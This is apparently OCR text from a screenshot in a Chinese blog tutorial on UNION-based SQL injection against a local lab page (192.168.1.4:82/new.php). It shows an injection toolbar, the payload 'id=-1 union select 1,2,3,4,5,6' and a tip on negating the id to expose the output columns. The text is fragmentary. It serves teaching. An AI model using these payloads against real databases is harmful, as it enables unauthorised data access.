 2
40:35
选项
1175219395
192.168.1.4:82/new.php?id=1 union select 1,2,3,4,5,6
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=-1 union select 1,2,3,4,5,6
Split URL
如果没有数字出来就在1前面加个-让报错，然后就可以在数字上写入想查询的数据
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
elect * from news where id=1 union select 1,2,3,4,5,6
4
首页
新闻
留言
4
5
CSDN @Dao-道法自然